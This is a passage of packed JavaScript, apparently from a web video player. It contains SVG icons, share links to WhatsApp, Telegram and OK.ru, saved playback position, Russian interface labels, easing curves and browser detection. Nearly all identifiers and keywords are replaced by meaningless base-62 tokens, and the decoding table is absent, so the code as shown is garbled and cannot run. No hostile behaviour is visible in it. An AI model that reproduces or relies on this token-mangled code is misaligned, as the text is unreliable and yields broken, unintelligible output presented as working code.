c0.149-0.Uk,0.Uy-0.Ux,0.Uw-1.17A.BV-0.Ae,0.124-0.186,0.186-0.Us.Ur-0.Uq,0.133-0.127,0.Fr-0.148 c0.Uo-0.Um,2.Uj,1.U5,2.Ui,2.Uh.Uf,14.Ue,19.Ud,15.I0,18.uN,13.Uc.Ub,13.U9,18.U8,13.U7,18.uN,13.15P\' 3k=\'"+(cl?cl:3O)+"\' 3k-af=\'cz\'/></3L>"}if(gZ.K(x)>-1){if(!sh[x]){uR(x)}O sh[x]?sh[x].1j((cl?cl:3O)):\'\'}if(x=="8B"||x=="1f"){O"<3L d=\'M7.jA,13.uB L1,10.H7 L1,9.H2 L7.jA,5.1p0 L7.jA,7.1oZ L2.1oY,9.uv L7.jA,12.H9 L7.jA,13.uB Z ve.H1,4 L9.1oW,16 L7.1oV,16 nv.1oU,4 fp.H1,4 Z 1oT.Ha,9.uv fp.oa,7.1oR fp.oa,5.1oJ o8,9.H2 o8,10.H7 fp.oa,13.uB fp.oa,12.H9 1oN.Ha,9.uv Z\' 3k=\'"+(cl?cl:3O)+"\' 3k-af=\'cz\'></3L>"}}E ob(x){B hB=1O.1K(\'x5\');hB.6H(\'C\',\'Y:1px;2N:0;1D:0;\');1O.7f.1I(hB);hB.6l=x;hB.ix();1O.1oL(\'ob\');1O.7f.3x(hB)};H.1j=E(x,z,cl){B y=ut(x,cl);O y?"<22 Y=\'10\' 1b=\'10\' 3r:3t=\'2Z://3i.w3.3g/5V/3t\' 3r=\'2Z://3i.w3.3g/3J/22\' C=\'2D:1M("+z+");2L:0 c8 ai 0;2o:9c-3W\'><g>"+y+"</g></22>":""};H.6A=E(){B x=G;X(B i=1;i<=15;i++){if(I(v["2u"+i])){if(v["2u"+i]!=""){x=J}}F{i<4?x=J:\'\'}}if(I(v["8B"])){v["8B"]!=\'\'?x=J:\'\'}if(I(v["1f"])){v["1f"]!=\'\'?x=J:\'\'}O x};H.4H=E(){if(k8){o.1W.3x(1e);1e=26;k8=J}};H.RD=E(){O 5M}};E 1p1(){H.2u=E(){O"H6://1oS?1G="};H.1j=E(3O){O"<3L d=\'M6.GT,16.GU C6.1p2,15.1pe 6.1pm,15.1pl 6.GW,14.1pk C6.GW,14.1pi 6.1ph,14.1pg 6.1pf,14.1pd C6.1p4,14.1pc 5.1pb,14.1pa 5.1p9,13.1p8 C4.1p7,13.1p6 4.1p5,13.1p3 4.1oH,12.1om C3.1oG,12.1oj 3.1oi,11.1oh 3.1og,10.1of C3.1oe,10.1od 3.uC,10.1oc 3.uC,10.1oa C3.uC,10.1o9 3.1o8,9.1o7 3.GV,9.1o6 C3.GO,9.1o5 3.1o4,9.1o3 3.GO,9.Ho C3.GV,8.1ob 3.1ol,8.1ox 3.1oF,8.1oE C3.1oD,7.1oC 3.1oB,6.1oA 3.1oz,6.1oy C4.1ow,5.1on 4.1ov,4.1ou 5.1ot,4.1os C6.1or,3.1oq 7.1op,3.1oo 7.1pn,3.1oI C8.1po,3.1q7 8.1qq,3.1qp 9.HC,3.1qo C9.1qn,3.1qm 10.Hq,3.1ql 10.1qk,3.1qj 4I.1qh,3.1q8 12.1qg,3.1qf 12.Hr,3.1qe 5Z.GX,3.1qd 13.1qc,4.1qb 14.1qa,4.1q9 9H.1qr,4.1qi 15.1qs,5.1qE 15.1qM,6.1qL ia.1qK,6.1qJ 16.1qI,7.1qH 16.1qG,7.1qF ia.1qD,7.1qu 16.1qC,8.1qB 16.1qA,8.1qz ia.1qy,8.Hs 16.1qx,9.HA 16.1qw,9.1qv ia.GI,9.1qt 16.GI,10.1pL 16.1q5,10.1pI ia.1pH,11.1pG 16.1pF,11.1pE 15.1pD,12.1pC 9H.1pB,13.Hf 14.1pz,13.1pq 14.1py,14.1pw 5Z.1pv,14.1pu 12.1pt,14.1ps 12.1pr,15.1pJ 4I.1pA,15.1pK 11.1pW,15.jS 10.1q4,15.jS 4L.HP,15.jS 9.1q3,15.GG 9.1q2,15.jS C9.1q1,15.jS 9.Hz,15.1pZ 8.1pY,15.1pX C8.1pV,15.1pM 8.1pU,15.GG 8.1pS,15.1pR C8.1pQ,15.1pP 8.1pO,15.1pN 7.1pp,16.1o0 C7.1mD,16.1nZ 7.1me,16.1md 6.1mc,17.1mb C6.1ma,17.1m9 6.1m8,17.1m7 6.1m5,17.1lX C6.1m4,17.1m3 6.1m2,17.1m1 6.GR,17.1m0 C6.GQ,17.1lZ 6.GN,17.1lY 6.GN,17.1mf C6.GQ,16.1mg 6.GR,16.1mA 6.GT,16.GU Z M6.yC,7.vy C6.yC,7.1mx 6.1mw,7.1mv 6.1mu,7.1mt C6.1mr,8.1mi 6.1mq,8.1mp 6.1mo,8.1mn C6.1mm,9.1ml 7.1mk,10.1mj 7.1mh,10.1lV C8.1lA,11.1lU 9.1lx,11.1lw 9.1lv,12.1lu 4L.1lt,12.1ls 10.GE,12.1lr 11.FN,13.1lq 4I.1lo,13.1lg 11.1ln,13.1lm 11.1ll,13.1lk 4I.1lj,13.1li 11.Hg,13.1lh 12.1ly,13.1lp 53.1lz,13.Hf 12.1lT,13.1lS 12.1lR,13.1lQ 53.1lP,13.1lO 12.1lN,12.1lM 13.1lK,12.1lB 5Z.GX,12.1lI 13.1lH,12.1lG 13.1lF,12.1qO 5Z.1lD,11.1lC 13.HG,11.1mB 13.1lW,11.1mC 5Z.1nk,11.1nC 13.1nB,11.1nA 13.1nz,11.1ny 53.1nx,11.1nw 12.1nv,10.1nt 12.1nl,10.1ns 53.1nr,10.1nq 12.Hm,10.1np 11.Hg,10.1nn 4I.1nm,10.1nD 11.1nu,10.1nE 11.1nQ,10.1nY 4I.1nX,10.1nW 11.1nV,10.1nU 10.1nT,10.1nS 4L.1nR,10.1nP 10.1nG,10.1nO 10.1nN,10.1nM 4L.vB,10.1nL 10.HN,11.1nK 10.1nJ,10.1nI 4L.1nH,10.1nF 9.1nj,10.1mY 9.1ni,10.1mV C9.1mU,10.1mT 9.1mS,10.1mR 9.Hz,10.1mP C8.HB,9.1mO 8.1mM,9.1mE 8.1mL,9.1mK C8.1mJ,9.1mI 8.1mH,9.1mG 8.1mF,9.FP C8.1mW,8.1mN 8.1mX,8.1n9 8.1nh,8.1ng C8.1nf,8.1ne 8.1nd,8.1nc 8.1nb,8.1na C8.1n8,8.1mZ 8.HB,8.1n6 8.1n5,8.1n4 C9.1n3,8.Hl 9.HC,7.1n1 9.1n0,7.1qN C9.1o1,7.1uo 8.1uk,7.Hw 8.1ua,7.1u8 C8.1tH,6.1tE 8.1tt,6.1ts 8.1tr,6.1tq C8.1tp,6.1tI 7.1tx,6.1tJ 7.1tX,5.1u4 C7.1u3,5.1u2 7.1u1,5.1u0 7.1tZ,5.1tY C7.1tV,5.1tU 6.1tR,5.HE 6.1tQ,6.1tP C6.1tN,6.1tw 6.1u9,6.1tM 6.yC,7.vy Z 1tO.v4,8.HL 5Z.HI,8.HM 13.1tS,7.1tT 12.1tL,6.1tW 53.1u5,6.HQ 12.1u6,6.1u7 12.1tn,5.HE 4I.1tu,5.1tv 10.1tm,5.1ty 10.Hj,5.HF 4L.HJ,5.HF 9.1tA,5.1tB 9.1tC,5.1tD C9.1tF,5.1tG 9.1tK,5.1ue 10.1up,5.1uq 4L.1ub,6.1ud 10.1ul,6.1uj 10.1uh,6.1uc 4L.HO,6.1uf 10.1ug,6.1ui 10.1um,6.1un 4I.1tl,6.1s5 11.1tj,6.1rI 11.1rH,6.1rG 53.1rF,6.1rE 12.1rD,7.1rC 12.1rA,7.1rt 53.1rz,7.1ry 13.1rx,8.G3 13.1rw,8.1rv 5Z.1ru,8.GD 13.1rJ,8.1rB 13.1rK,9.1rV 5Z.1s2,9.1s1 13.1s0,9.1rZ 13.1rY,9.1rX 5Z.HG,9.1rW 13.1rU,9.HA 13.v4,9.Hp 5Z.1rM,9.1rT 13.HI,8.1rR 13.v4,8.HL Z ve.Hu,8.Hv 53.Ht,8.1rO 12.Hi,8.1rN 12.1rL,8.HM 53.1r8,7.1rq 12.1r5,7.1r4 12.1r3,7.1r2 4I.1r1,7.1r0 11.1qZ,6.1qX 11.1qQ,6.1qW 4I.1qV,6.1qU 10.1qT,6.1qS 10.1qR,6.1r6 4L.HN,6.1r7 10.HO,6.1rp 10.1ro,6.1rn 4L.HP,6.HQ 10.1rk,6.1rj 10.HJ,6.1r9 C9.1tk,6.1rg 9.1rf,6.1re 10.1rd,6.1rc 4L.1rb,6.1ra 10.oq,6.1s3 10.Hq,6.1rs 4L.Hj,7.1s4 10.1sI,7.1sY 10.1sX,7.1sW 4L.vB,7.1sV 10.1sU,7.vy 11.1sS,7.1sQ 4I.1sJ,7.1sP 11.1sO,7.1sN 11.1sM,8.Hl 53.1sL,8.1sK 12.Hm,8.1sR 12.1t0,8.1tb 53.Hn,8.1ti 12.Hn,8.1tg 12.1tf,9.1te 53.1td,9.1tc 12.1ta,9.1t2 12.1t9,9.Ho 53.1t7,9.1t6 12.Hi,9.Hp 12.Hr,8.Hs 53.1t4,8.1t3 12.Ht,8.1sH 12.Hu,8.Hv Z Ge.iR,8.FQ 4I.iR,8.1sG 11.1sl,8.1sk 11.1sj,8.1si 4I.1sh,7.1sg 11.1sf,7.1sd 10.1s6,7.1sc 4L.vB,7.Hw 10.1sb,7.1sa 10.Hh,7.1s9 4L.1s8,7.1s7 10.oq,7.1sm 10.oq,7.1se 4L.oq,7.1sn 10.1sy,8.1sF 10.Hh,8.1sE 4L.1sD,8.1sC 10.1sB,8.1sA 10.1sz,8.1sx 4L.1sp,8.1sw 10.1sv,8.1su 10.1st,8.1ss 4L.GE,8.G3 10.1sr,8.1sq 11.1lE,8.1lf 4I.1fX,8.1ld 11.1ee,8.1ed 11.1ec,8.GD 4I.1ea,8.1e9 11.1e8,8.1e6 11.1dY,8.1e5 4I.1e4,9.1e3 11.FN,9.1e2 11.1e1,9.1e0 4I.1dZ,9.1ef 11.1e7,9.FP 11.1es,8.1eA 4I.iR,8.1ez 11.iR,8.1ey 11.iR,8.FQ Z\' 3k=\'"+3O+"\' 3k-af=\'cz\'></3L>"}};E 1ew(){H.2u=E(){O(o.1q.2i?"8N://wa.me/?":"8N://FR.FS.7d/aK?")+"1G="};H.1j=E(3O){O"<3L d=\'FM.FY,5.FZ 5Z.1et,4.1er 11.1ei,3.1eq 10.1ep,3.FV C6.1eo,3.FV 4.1en,6.1el 4.1ek,9.1ej C4.1eh,10.1dW 4.1dC,11.1dV 4.1dz,12.1dy L4.1dx,15.1dw L7.1dv,14.1du C8.1dt,15.1dr 9.1dj,15.1dq 10.1dp,15.Kf 5Z.1do,15.Kf 15.1dm,12.1dl 15.1dk,9.1dA ia.1ds,7.1dB 15.1dM,6.1dU 14.FY,5.FZ Z ve.Fx,11.Fy 53.1dT,11.1dS 12.1dR,12.1dQ 11.1dP,12.1dO 4I.1dN,12.1dL 11.1dD,12.1dK 10.1dJ,11.1dI C8.1dH,11.1dG 7.1dF,9.1dE 7.1eB,9.1dX C7.1eC,9.1fi 6.v7,8.1fz 6.v7,8.1fy C6.v7,7.1fw 7.1fv,7.1fu 7.1ft,6.1fr C7.1fj,6.1fq 7.1fp,6.pP 7.1fo,6.pP C7.1fn,6.pP 8.1fm,6.pP 8.1fk,6.1fA C8.1fs,6.1fB 8.1fM,6.1fU 8.1fT,6.1fS C8.1fR,7.1fQ 8.FC,8.1fP 8.1fO,8.1fN C9.1fL,8.1fD 9.1fK,8.1fJ 8.1fI,8.1fH C8.FC,8.1fF 8.1fE,8.1fC 8.1fh,8.1eX C8.1le,8.1fg 8.1eU,8.1eT 8.1eS,8.1eR C8.1eQ,8.1eP 8.1eO,9.1eM 8.1eE,9.1eL C8.1eK,9.1eJ 8.1eI,9.1eH 9.1eG,10.1eF C9.1eV,10.1eN 10.1eW,10.1f7 10.1ff,10.1fe 4L.1aD,11.1fc 10.1fb,11.1fa 10.1f9,10.Fv 4L.1f8,10.FJ 11.1f6,10.1eY 11.1f5,10.1f4 4I.1f3,10.1f2 11.1f1,10.1f0 11.1eZ,10.1eD 4I.1dh,10.1bY 12.1dg,10.1bA 12.1bz,10.1by 53.1bx,10.FJ 12.1bv,10.1bu 13.1bs,10.Fv 5Z.Fw,10.1br 13.Fw,11.1bq 12.Fx,11.Fy Z\' 3k=\'"+3O+"\' 3k-af=\'cz\'></3L>"}};E 1bo(){H.2u=E(){O"8N://t.me/2u/1f?1f="};H.1j=E(3O){O"<3L d=\'1bn.G2,4.Gl 9H.1bm,4.1bl 15.1bB,4.1bt 14.FA,4.Fu Fz.FA,4.Fu lf.1bU,4.1bT 11.1bS,5.1bR 8.1bQ,6.1bP C6.1bO,7.1bM 4.1bE,8.1bL 4.1bK,8.1bJ C4.FD,8.1bI 3.1bH,9.1bG 3.1bF,9.1bD C3.1bi,9.1aY 3.1bh,10.1aV 4.FD,10.1aU C4.1aT,10.1aS 6.1aR,11.1aQ 6.1aP,11.1aN C6.1aF,11.1aM 13.1aL,6.1aK 13.FG,6.1aJ 5Z.1aI,7.1aH 8.1aG,11.1aW 8.1aO,11.1aX C8.1b8,11.1bg 7.1bf,14.1be 8.1bd,14.1bc C8.1bb,14.1ba 8.1b9,14.1b7 8.1aZ,14.FH C8.1b6,14.1b5 8.1b4,14.FE 8.1b3,14.FE C9.1b1,14.1b0 9.1bW,13.1bj 10.1bX,13.1cD 4I.1cU,14.1cT 12.1cS,15.1cR 12.1cQ,15.1cP fp.1cO,15.1cM 53.1cE,15.1cL 13.1cK,15.v9 13.1cJ,15.v9 5Z.1cI,15.v9 13.1cG,15.1cF 13.FG,15.1cN 5Z.1cW,15.1d7 13.1df,15.1de 14.G1,14.FH lf.G1,14.1db 14.1da,14.1d9 14.1d8,14.1d6 lf.1cY,12.1d5 14.1d4,10.1d3 15.1d2,9.1d1 9H.1d0,7.1cZ 15.1cX,6.1cC 15.1ci,5.1cB 9H.1cf,5.1ce 15.1cd,5.1cc 15.1cb,5.1ca 9H.1c7,5.1bZ 15.1c6,4.1c5 15.G2,4.Gl Z\' 3k=\'"+3O+"\' 3k-af=\'cz\'></3L>"}};E 1c4(){H.2u=E(){O"8N://zw.ok.ru/1c3?1f="};H.1j=E(3O){O"<3L d=\'uq.fr,4.op 4L.Gw,4.op 11.vl,5.Gz 11.vl,6.oh 4I.vl,7.Gy 10.Gw,8.v5 10.fr,8.v5 C9.GA,8.v5 8.us,7.Gy 8.us,6.oh C8.us,5.Gz 9.GA,4.op 10.fr,4.op Z uq.fr,10.oe 53.Gj,10.oe 13.tj,8.1cg 13.tj,6.oh 5Z.tj,4.G5 12.Gj,2.tf 10.fr,2.tf C7.Ga,2.tf 6.ty,4.G5 6.ty,6.oh C6.ty,8.1cA 7.Ga,10.oe 10.fr,10.oe Z Ge.Jj,13.ub 53.1cx,13.Jv 13.1cw,12.Jo 13.1cv,12.Ju lf.1cu,12.Jt 14.1ct,11.Jq 14.1cr,10.GF 5Z.1cj,10.HR 13.1cq,10.Gi 12.1cp,10.Gh 4L.1co,11.Gg 9.1cn,11.Gg 7.1cm,10.Gh C6.1cl,10.Gi 6.1ck,10.HR 5.1fV,10.GF C5.1di,11.Jq 5.1iB,12.Jt 6.1jw,12.Ju C6.1ju,12.Jo 7.1jt,13.Jv 8.1jr,13.ub L6.1jp,15.Jc C5.Jx,16.J9 5.Jx,16.J7 6.1jh,17.nr C6.1jo,17.JA 6.1jn,17.t0 7.1jm,17.t0 C7.1jl,17.t0 7.1jk,17.JA 7.1jj,17.nr nv.fr,15.1ji fp.1jy,17.nr 53.1jq,17.Jw 13.1jz,17.Jw 13.Ja,17.nr lf.J8,16.J7 14.J8,16.J9 13.Ja,15.Jc gp.Jj,13.ub Z\' 3k=\'"+3O+"\' 3k-af=\'cz\'></3L>"}};B Mf=E(){B x=\'\';B t=0;B d=0;if(o.5O){if(v.1jP!=1){if(3j.4N("fo"+v.id+o.aj)!=26){x=3j.4N("fo"+v.id+o.aj)}if(v.8H==1&&3j.4N("lk"+v.id+o.aj)!=26){o.8H=3j.4N("lk"+v.id+o.aj)}if(I(v.7S)){if(3j.4N("fo"+o.d+v.7S)!=26){x=3j.4N("fo"+o.d+v.7S)}if(v.8H==1&&3j.4N("lk"+o.d+v.7S)!=26){o.8H=3j.4N("lk"+o.d+v.7S)}}if(o.8H&&v.8H==1){o.ud=o.8H.2E(",")}if(x.K("{")==0){if(v.JF==1){o.cF=x.1z(1,x.K("}")-1)}F{o.yb=v.4Q=x.1z(1,x.K("}")-1)}x=x.1z(x.K("}")+1);v.1jO==1?v.1c.rO=0:\'\'}eX(x)}};E eX(x){if(x){if(x.K("--")>0){B y=x.2E("--");t=4m(y[0]);if(v.1jN==1&&t>0&&v.4b==1){v.4b=0}if(v.JF==1){o.tS=t}F{d=4m(y[1]);o.3e=t}}}}H.EH=E(){if(I(v.7S)){if(3j.4N("fo"+o.d+v.7S)!=26){x=3j.4N("fo"+o.d+v.7S);eX(x);o.S.fL(t,d);o.S.4j(t,d);v.1g=d}F{o.3e=0;o.S.fL(0,0);o.S.4j(0,0);v.1g=0}}};H.iH=E(t,d){if(o.Q.6w()&&v.1jL==1){}F{B ct=1y 4T().5Q();3j.7w("fo"+(I(v.7S)?o.d+v.7S:v.id+o.aj),(I(o.47)?"{"+o.47+"}":\'\')+t+\'--\'+d+\'--\'+ct)}};H.QP=E(x){o.8H=(o.8H?o.8H+\',\':\'\')+x;3j.7w("lk"+(I(v.7S)?o.d+v.7S:v.id+o.aj),o.8H)};H.ba=E(){O{t:t,d:d}}};B OE=E(1e,bg,C){B 1j=1K("1R");B cu;1e.1I(1j);L(1j,{"1o":"2c","1d":(-bg.3h/2)-1,"2f-1A":"#1jI","2N-1jH":1,"2o":"1V","7k":"1V"});if(C.nR==1&&C.Ka){cu=C.Ka.2E(",");L(1j,{"4n-3D":8,"1A":"#fx","2I":"gl gl 0 gl","2Y-1b":"1"})}F{C.nR=0;L(1j,{"1b":9,"Y":13,"2f-6z":"1f(2R:6z/22+3A;hK,1jF=)"})}H.hv=E(){B y=0;B x=o.Q.nS();x=x.1t(2T("2q")+\' \',\'\');if(x){if(C.nR!=1){if(x==\'HD\'||x.K(\' HD\')>0||x.K(\'hd\')==0||x.K(\'Hd\')==0){x=\'xF\'}}if(x.K(\' \')>0){x=x.1z(0,x.K(\' \'))}y=2O(x)}B t=\'-1\';B z;if(C.nR==1){t=\'\';X(B i=0;i<cu.R;i++){B nQ=cu[i].2E(":");if(nQ.R==2){if(4o(nQ[0])==y){t=4o(nQ[1])}}}if(t==\'\'){if(y>nO){z=G;1j.1N="HD"}}F{z=G;1j.1N=t}}F{if(y>nO){z=G}}if(z){4J(1j);if(bg.2l-1j.2l>0){L(1j,{"1a":(bg.2l-1j.2l)/2-2})}}F{2Q(1j)}}};B 7Q=E(x,y){B 1j;B z=2;if(o.3c>4k){z=4}if(o.3c>2j){z=5}if(v.1Z[x+\'1j\']==1){if(v.1Z[x+y+\'1j\']||x==\'1P\'){if(v.1Z[x+y+\'1j\']!=\'\'||x==\'1P\'){1j=1K(\'1R\');L(1j,{"1o":"2c","1d":"50%","1a":"50%","2D":"1M("+z+")","4V":"1D .3s 2V, 2D .3s 2V"});o.1W.1I(1j);1j.1N=x==\'1P\'?((o.3f?0:2G.4z(v.1P*100))+\'%\'):v.1Z[x+y+\'1j\'];L(1j,{"1jD":("-"+1j.3h/2+"px"),"1jC":("-"+1j.2l/2+"px")});qe(1j,"#3T");1J(cQ,50)}}}E cQ(){if(1j){L(1j,{"2D":"1M("+(z*2)+")","1D":0});1J(4H,4k)}}E 4H(){if(1j){o.1W.3x(1j);1j=26}}};o.1jA={"2q":"Авто","1L":"Пуск","4e":"Пауза","2b":"Стоп","2g":"Во весь экран","B2":"Выйти из полноэкранного режима","1m":"Настройки","3M":"Параметры","1P":"Громкость","41":"Выключить звук","7q":"Включить звук","6o":"В ЭФИРЕ","1c":"Плейлист","4R":"Качество","7s":"Скачать","4x":"Субтитры","5j":"Скорость","aN":"Обычная","2y":"ошибка","JX":"Включите звук","8f":"Аудио","ph":"ошибка загрузки","xP":"Очень низкое","po":"Низкое","pv":"Среднее","nW":"Высокое","xN":"Высокое","8h":"Следующий","ec":"Предыдущий","2u":"Поделиться","j5":"Скопировано в буфер обмена","ac":"Реклама","6d":"Пропустить","tL":"Пропустить через ","DU":"Перейти на сайт рекламодателя","nh":"Размер текста","kk":"Сдвиг по времени","pF":"Цвет текста","ky":"Цвет текста 2","pJ":"Цвет фона","pK":"Прозрачность фона","pL":"Тень","pM":"Толщина текста","jT":"Отступ снизу","pE":"Сбросить","JI":"Загрузить","pN":"Сон","lU":"Пропуск","tN":"Час","tO":"Минута","gD":"Секунда","II":"Да","IA":"Нет","of":"из","8w":"Пароль","Iw":"Ошибка воспроизведения на устройстве","IK":"Играет на устройстве","dK":"Канал","1M":"Масштаб","on":"Вкл.","bw":"Выкл.","Iz":"Все сразу","ih":"кбит/с","8B":"Код","1f":"Ссылка","1A":"Цвет","JK":"Контраст","h5":"Яркость","h7":"Насышенность","og":"Сепия"};B 5X=E(x){B gj;B 1je;B 3n;B 5f;B 5i;B pb;B g1=0;B nG;B xC=J;B xD;if(x.me!=1X&&x.mc!=1X&&x.1E!=1X&&x.to!=1X){if(x.1i==26){if(x.1E.K("kJ")>-1){x.to==0?x.1i=0.5:x.1i=0.2}F{x.1i=0.15}}gj=JG(x.7G);if(x.1E.K("1M")==-1){if(I(o.7W[x.me])){o.7W[x.me].yr()}o.7W[x.me]=H}if(x.1B==1){x.mc.2p("2o",G)}3n=x.1E.2E(\'|\');5i=8o(x.to).2E(\'|\');5f=1y iC();X(B i=0;i<3n.R;i++){if(!5i[i]){5i[i]=5i[0]}if(3n[i]=="kJ"){5f[i]=x.mc.g("1D")}if(3n[i]=="9o"){5f[i]=x.mc.C.1D}if(3n[i]=="y"){5f[i]=x.mc.g("y")}if(3n[i]=="x"){5f[i]=x.mc.g("x")}if(3n[i]=="1a"){5f[i]=2O(x.mc.C.1a)}if(3n[i]=="1d"){5f[i]=2O(x.mc.C.1d)}if(3n[i]=="1M"){5f[i]=x.mc.g("3E")}if(3n[i]=="aI"){5f[i]=x.mc.es}if(3n[i]=="l5"){5f[i]=x.mc.bF}if(3n[i]=="3G"){5f[i]=x.mc.g("3G")}if(3n[i]=="3E"){5f[i]=x.mc.g("3E")}if(3n[i]=="Y"){5f[i]=x.mc.g("Y")}if(3n[i]=="JM"){5f[i]=x.mc.2l;5i[i]=2G.9E(5i[i]);x.me=="1iS"?1h("Y",x.me,5f[i],5i[i],x.mc.2l):\'\'}if(3n[i]=="1b"){5f[i]=x.mc.g("1b")}if(3n[i]=="JH"){5f[i]=x.mc.3h}5i[i]=JL(5i[i]);5f[i]=JL(5f[i])}nG=x.1i*2j/gj.R;pb=gj.R;if(3n.R==1&&5f[0]==5i[0]){av()}F{1J(pu,2G.4z(nG))}}E pu(){X(B i=0;i<3n.R;i++){B 1C=5f[i]+(5i[i]-5f[i])*(gj[g1]?gj[g1]:0);xG(3n[i],1C);if(3n[i]=="y"){x.mc.2p("1d",1C)}if(3n[i]=="x"){x.mc.2p("1a",1C)}if(3n[i]=="1a"){x.mc.C.1a=1C+"px"}if(3n[i]=="1d"){x.mc.C.1d=1C+"px"}if(3n[i]=="1M"){x.mc.2p("1M",1C)}if(3n[i]=="3G"){x.mc.2p("3G",1C)}if(3n[i]=="3E"){x.mc.2p("3E",1C)}if(3n[i]=="aI"){x.mc.es=1C}if(3n[i]=="l5"){x.mc.bF=1C}if(3n[i]=="Y"){x.mc.2p("Y",1C)}if(3n[i]=="JM"){L(x.mc,{"Y":1C})}if(3n[i]=="1b"){x.mc.2p("1b",1C)}if(3n[i]=="JH"){L(x.mc,{"1b":1C})}}g1++;if(!xC){if(g1==pb){av()}F{xD=1J(pu,2G.4z(nG))}}}E av(){xC=G;if(x.1u){if(3n[0]=="9o"||3n[0]=="1a"){1u(x.mc)}F{x.mc.2p("2o",J)}}if(x.1E.K("1M")==-1){o.7W[x.me]=26;4X o.7W[x.me]}X(B i=0;i<3n.R;i++){xG(3n[i],5i[i])}3a(xD)};E xG(y,z){if(y=="kJ"){x.mc.2p("1D",z)}if(y=="9o"){x.mc.C.1D=z}}H.yr=E(){av()};H.QL=E(){g1=pb-1;pu();av()};H.XY=E(x0,x1,y0,y1){B e=J;X(B i=0;i<3n.R;i++){if(3n[i]==\'x\'&&x0!=x1){e=G}if(3n[i]==\'y\'&&y0!=y1){e=G}}e?av():\'\'};E JG(J4){ca(J4){1w"Iu":O[0,0.1iF,0.1iE,1.1iD,1.J3,1.1iT,1.102,0.1iL,0.1iU,0.87,0.1j5,0.1jd,1.HY,1.1jc,1.1jb,1.1ja,0.1j9,0.If,0.1j8,0.1j7,1.1j6,1.Ig,1.Fs,1.Ig,1.I8,0.kc,0.l1,0.l1,0.l1,0.l1,1];1p;1w"dC":O[0,0.1j3,0.185,0.1j2,0.1j1,0.Ih,0.Ic,0.1iZ,0.yB,0.1iY,0.1iX,0.1jT,0.1jg,0.1jU,0.HV,0.1kA,0.1kR,0.1kQ,0.1kP,0.95,0.Im,0.1kO,0.1kN,0.1kM,0.99,0.In,0.HX,0.kc,1];1p;1w"B0":O[0,0.146,0.28,0.Ia,0.1kJ,0.1kB,0.1kI,0.78,0.HV,0.1kH,0.1kG,0.HX,1.HY,1.1kE,1.I4,1.1kD,1.I0,1.HU,1.HU,1.1kS,1.1kK,1.1kT,1.I4,1.I5,1.1lc,1.I7,1.1lb,1.1la,1.Fs,1.I8];1p;8m:O[0,0.1,0.2,0.3,0.4,0.5,0.6,0.7,0.8,0.9,1];1p}}};B N1=E(){B N=bE.1l9,ua=bE.1l8,yh;B M=ua.gd(/(pf|mC|7L|sK|Is)\\/?\\s*(\\.?\\d+(\\.\\d+)*)/i);B M=ua.gd(/(pf|mC|7L|sK|Is|1l7|ox)\\/?\\s*(\\.?\\d+(\\.\\d+)*)/i);if(M&&(yh=ua.gd(/7J\\/([\\.\\d]+)/i))!=26)M[2]=yh[1];B pd=bE.It;H.dc=M?M[1]:N;H.7J=M?M[2]:bE.1l6;H.hj=bE.It>1;H.pf=H.dc=="1l5";H.wA=H.dc=="IO 9.0";H.ie=H.dc=="IO"||H.dc=="1l3"||H.dc=="1kV";H.ox=ua.da(/(ox)\\/?\\s*/i)>-1;H.sK=H.dc=="1l2";H.7L=H.dc=="1l0";H.mC=23.mC;H.mV=ua.da("1kZ NT")>-1;H.5L=(ua.da(/(ar|lK|1kY)\\/?\\s*/i)>-1)||(bE.mx===\'1kW\'&&pd>1);H.tv=v.IN!=1&&ua.da(/(TV|1kU|1kz|1kf|1ky|1kc|1kb|1ka)\\/?\\s*/i)>-1;H.lg=v.IN!=1&&ua.da(/(LG)\\/?\\s*/i)>-1;H.ar=ua.da(/(ar)\\/?\\s*/i)>-1;H.lK=H.5L&&!H.ar;H.3F=\'1k8\'in 1O.hJ.C;if(ua.da(/(dE)\\/?\\s*/i)>-1){pd>0?H.dE=G:H.tv=G;if(1k7(\'(3q:1k6)\').1k4){H.tv=G}}H.2i=(H.5L||H.dE||(ua.da(/(1k3|1k2|pf mZ)\\/?\\s*/i)>-1))&&!H.tv;H.1k1=H.7L||H.mC;H.2g=J;if(H.5L){H.1jZ=4m(ua.1z(ua.K(\'OS \')+3,4).1t(\'4A\',\'.\'));if(H.lK&&(!\'Ny\'in 23||pd<2)){H.2i=H.5L=J;H.tv=G}}H.ap=!H.2i;H.rr=H.2i||H.tv;H.1jX=H.3F&&H.ap;if(o.1W.ye||o.1W.y6||o.1W.xb||o.1W.wu||o.1W.wb){H.2g=G}};E bm(4G,8c){X(B s in 8c){if(1U(8c[s])==\'3S\'){if(s=="1Q"||s=="2z"){4G[s]=8c[s]}F{X(B s2 in 8c[s]){if(1U(4G[s])!=\'3S\'){4G[s]={}}if(1U(8c[s][s2])==\'3S\'){X(B s3 in 8c[s][s2]){if(1U(4G[s][s2])!=\'3S\'){4G[s][s2]={}}if(1U(8c[s][s2][s3])==\'3S\'){X(B s4 in 8c[s][s2][s3]){if(1U(4G[s][s2][s3])!=\'3S\'){4G[s][s2][s3]={}}4G[s][s2][s3][s4]=8c[s][s2][s3][s4];if(s3==\'2I\'||s3==\'2L\'){4G[s][s2][s3][s4]=2O(4G[s][s2][s3][s4])}}}F{4G[s][s2][s3]=8c[s][s2][s3];if(s2==\'2I\'||s2==\'2L\'){4G[s][s2][s3]=2O(4G[s][s2][s3])}}}}F{4G[s][s2]=8c[s][s2];if(s==\'2I\'||s==\'2L\'){4G[s][s2]=2O(4G[s][s2])}}}}}F{if(s.K("1kd")>0&&4o(8c[s])===""){}F{4G[s]=Ch(s,8c[s])}}}O 4G};B Ch=E(1k,6l){if(1U(6l)==\'5m\'){6l=4o(6l);if(1k.K("1A")>-1&&6l!=-1){6l=5g(6l)}}O 6l};E LZ(){2X{B 5O=23[\'3j\'],x=\'1k5\';5O.7w(x,x);5O.B7(x);O G}2B(e){O J}};E BG(cq){if(cq){if(I(o.7W[cq])){o.7W[cq].yr()}}};B 2T=E(x){B y=x;if(y){y=x.5u(0).1kp()+x.7o(1);if(y.K("4A")>-1){y=y.1t(/4A/ig," ")}}B en={"of":"of","ih":"ih","IK":"Ix on Iy","Iw":"Ix 2y on Iy","Iz":"1kx at 1kw","8w":"qq","IA":"No","pN":"1ku","lU":"hf","II":"1kt","jT":"1ks 2L","pM":"1kq sQ","pL":"1kg","pK":"bp 1D","pJ":"bp 1A","nh":"wd 3D","pF":"wd 1A","ky":"wd 1A 2","kk":"59 we","pE":"1kl","ec":"1kk","j5":"1kj to 1ki","xP":"1kh","po":"1jV","pv":"1iA","nW":"DI","xN":"DI","xE":"HD","vM":"1hh HD","1iz":"1gT 